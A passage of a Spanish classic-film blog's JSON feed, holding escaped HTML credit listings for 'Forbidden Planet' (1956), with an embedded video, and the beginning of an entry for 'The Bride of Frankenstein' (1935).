text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1956\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E98 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Fred%20M.%20Wilcox\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Fred M. Wilcox\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFred M. Wilcox\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECyril Hume (Historia: Irving Block,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAllen Adler)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBebe Barron,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ELouis Barron\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EGeorge J. Folsey\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Walter%20Pidgeon\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWalter Pidgeon\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anne%20Francis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAnne Francis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Leslie%20Nielsen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELeslie Nielsen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Warren%20Stevens\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWarren Stevens\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Kelly\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Kelly\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Anderson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Anderson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Earl%20Holliman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEarl Holliman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Wallace\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Wallace\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMetro-Goldwyn-Mayer\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=191870\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EExtraterrestres\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EInspirada en \"La tempestad\", de William Shakespeare. Una expedición de astronautas llega a un planeta gobernado por un expatriado.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EaOzb8JAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-kgEdYbKDw=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1126672912675377879\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/07\/planeta-prohibido-1956-hdtv.html#comment-form","title":"17 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1126672912675377879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1126672912675377879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/07\/planeta-prohibido-1956-hdtv.html","title":"Planeta prohibido (1956) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_SHN5hpu5wJkjBXby_Wb8xT1wKFq3wV11SL4uvBcvhapbkwcBeiD5VmydVSelcd7T5096Y6IU7nG2s2EEwbdMgjdZfAnT72zS6-SaGmyEyyz5p6rkiDEfWJsAwbUh8ABfHPxlqagDWQ4-\/s72-c\/planeta.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-9168320191122044829"},"published":{"$t":"2025-10-31T18:21:00.001+01:00"},"updated":{"$t":"2025-10-31T18:21:56.387+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1935"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secuela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"La novia de Frankenstein (1935) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNvigycmBXCAgI8D0ECECbFsImhwlfMF_vzzLa4VF8-DIxR2DpZVzm__d771tM7tD_9iG5FHAGiXTZc7IF_1RFwAje9__4rpZwg3hn9e2l34rrm-gxTqjOYPPfnDx9rMEqS7mNbPQ2EJELK1k1JG5y5gQJ9MzG_rncDTuJBMYz00_dL9m0c4mFNm6VZIz5\/s1287\/s-l1600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1287\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNvigycmBXCAgI8D0ECECbFsImhwlfMF_vzzLa4VF8-DIxR2DpZVzm__d771tM7tD_9iG5FHAGiXTZc7IF_1RFwAje9__4rpZwg3hn9e2l34rrm-gxTqjOYPPfnDx9rMEqS7mNbPQ2EJELK1k1JG5y5gQJ9MzG_rncDTuJBMYz00_dL9m0c4mFNm6VZIz5\/s320\/s-l1600.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Bride of Frankenstein\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1935\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E75 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=439222962\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"James Whale\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EJames Whale\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=950971880\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"John L. Balderston\"\u003EJohn L. Balderston\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=223316702\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"William Hurlbut\"\u003EWilliam Hurlbut\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 45000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=742517180\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Boris Karloff\"\u003E\u003Cimg alt=\"Boris Karloff\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/boris_karloff-018697751443052-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBoris Karloff\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=214515109\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Colin Clive\"\u003E\u003Cimg alt=\"Colin Clive\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/colin_clive-117006392947561-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EColin Clive\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=657780215\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Valerie Hobson\"\u003E\u003Cimg alt=\"Valerie Hobson\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/valerie_hobson-218275078763698-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EValerie Hobson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=198570153\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Elsa Lanchester\"\u003E\u003Cimg alt=\"Elsa Lanchester\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/elsa_lanchester-256353911325812-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EElsa Lanchester\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=681289381\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Ernest Thesiger\"\u003E\u003Cimg alt=\"Ernest Thesiger\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ernest_thesiger-235807339082454-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EErnest Thesiger\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=598454675\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Dwight Frye\"\u003E\u003Cimg alt=\"Dwight Frye\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dwight_frye-011954411452984-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: 